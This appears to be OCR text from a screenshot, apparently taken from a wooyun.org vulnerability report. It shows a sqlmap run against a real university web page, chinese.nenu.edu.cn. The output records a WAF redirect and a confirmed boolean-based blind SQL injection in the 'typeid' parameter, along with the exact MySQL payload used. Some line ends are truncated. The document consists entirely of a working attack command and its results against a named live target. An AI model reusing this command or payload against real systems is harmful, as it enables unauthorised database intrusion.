 → tangtianlong sqlmap -u "http://chinese.nenu.edu.cn/index_show.php?typeid=41&m_id=10&page=1"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
d user's responsibility to obey all applicable local, state and federal laws. Developers assume
are not responsible for any misuse or damage caused by this program
[*] starting at 00:34:45
[00:34:46] [INFO] resuming back-end DBMS 'mysql'
[00:34:46] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://wafnenu.nenu.edu.cn/xxhb_warning.html'. Do you want to foll
[00:34:53] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/I
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeid (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
Payload: typeid=MAKE_SET(2338=2338,41)&m_id=10&page=1
---
www.wooyun.org